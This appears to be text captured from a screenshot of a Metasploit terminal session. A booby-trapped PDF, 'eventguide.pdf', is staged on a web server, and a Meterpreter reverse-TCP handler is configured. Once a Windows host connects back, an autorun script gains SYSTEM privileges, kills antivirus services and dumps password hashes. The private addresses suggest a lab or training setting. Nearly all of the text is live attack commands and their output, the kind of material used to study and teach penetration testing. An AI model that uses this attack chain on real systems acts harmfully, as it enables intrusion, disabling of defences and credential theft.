 Applications Places Mon Jul 18, 1:31 PM root
Terminal
File Edit View Search Terminal Help
[*] Parsing Successful. Creating 'eventguide.pdf' file...
[+] eventguide.pdf stored at /root/.msf4/local/eventguide.pdf
resource (attack)> cp /root/.msf4/local/eventguide.pdf /var/www
[*] exec: cp /root/.msf4/local/eventguide.pdf /var/www
resource (attack)> use exploit/multi/handler
resource (attack)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (attack)> set LHOST 192.168.230.150
LHOST => 192.168.230.150
resource (attack)> set LPORT 4444
LPORT => 4444
resource (attack)> set ExitOnSession false
ExitOnSession => false
resource (attack)> set AutoRunScript multi_console_command -rc /root/g3postwindows.txt
AutoRunScript => multi_console_command -rc /root/g3postwindows.txt
resource (attack)> exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.230.150:4444
msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.230.5
[*] Meterpreter session 1 opened (192.168.230.150:4444 -> 192.168.230.5:49794) at 2016-07-18 13:31:23 -0400
[*] Session ID 1 (192.168.230.150:4444 -> 192.168.230.5:49794) processing AutoRunScript 'multi_console_command -rc /root/g3postwindows.tx
t'
[*] Running Command List ...
[*] Running command getsystem
...got system (via technique 1).
[*] Running command run killav
[*] Killing Antivirus services on the target...
[*] Running command execute -f c:\\windows\\system32\\quser.exe -H
Process 2276 created.
[*] Running command run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 31af9d1b51c10e4286817893ef2f2393...
[*] Obtaining the user list and keys...
Terminal